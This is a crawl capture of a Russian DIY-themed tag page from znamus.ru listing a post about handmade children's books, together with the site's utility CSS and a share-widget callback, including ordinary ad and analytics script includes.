

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/sdelat_samoy
body_size: 2510
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "сделать самой" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/sdelat_samoy/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "сделать самой"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/books_hande_made" class="post"></a>
              <h3><a href="/page/books_hande_made" class="post">Делай сам: развивающие книги. Книга своими руками - легко!</a></h3>
              <div class="userpic">
                <a href="/page/books_hande_made" class="post"><img width="100" height="100" src="/img/page/2009-06-05/books_hande_made/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/books_hande_made" class="post">Сейчас в продаже много разных книжек для детей , но мне захотелось сделать свои книжки. Сделать то, что нужно моему ребенку! подарить ему тепло своих рук. Адаптировать книжку под восприятие своего ребенка.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-common.css
body_size: 1159
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768517948386270
body_size: 397
content:
cb__utl_cb_share_1768517948386270('1ea92d09c43527572b24fe052f11127b');